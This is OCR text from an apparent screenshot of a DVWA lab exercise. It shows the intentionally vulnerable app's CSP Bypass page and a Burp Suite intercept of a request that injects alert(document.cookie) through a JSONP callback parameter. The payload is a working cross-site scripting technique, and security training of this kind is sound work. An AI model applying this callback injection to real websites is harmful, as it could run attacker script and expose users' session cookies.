 Floppy Disk
shell.png
Vulnerability: Content Sec
Not secure
192.168.113.1/dvwa/vulnerabilities/csp/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Content Security Policy (CSP) Bypass
The page makes a call to ../..//vu
run your own code.
1+2+3+4+5=15
Solve the sum
More Information
Content Security Policy Re
Mozilla Developer Network
Mozilla Security Blog - CSP
Module developed by Digininja.
php
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.113.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie) HTTP/1.1
2 Host: 192.168.113.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.113.1/dvwa/vulnerabilities/csp/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=high; PHPSESSID=6parp8po0gts4m6cofkq0h4haf
9 Connection: close
10
11